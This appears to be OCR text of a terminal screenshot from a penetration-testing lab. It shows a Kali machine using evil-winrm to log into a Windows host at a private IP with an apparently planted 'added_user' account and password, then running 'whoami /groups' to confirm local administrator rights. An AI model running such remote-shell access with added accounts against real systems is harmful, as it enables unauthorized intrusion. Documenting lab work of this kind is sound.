 1 2 3 4
File Actions Edit View Help
┌──(kali㉿kali)-[~/temp]
└─$ evil-winrm -i 192.168.0.54 -u added_user -p "Password1#"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-c
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\added_user\Documents> whoami /groups
GROUP INFORMATION
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group,
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group,
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group,
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group,
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group,
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group,
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group,
Mandatory Label\High Mandatory Level Label S-1-16-12288
*Evil-WinRM* PS C:\Users\added_user\Documents>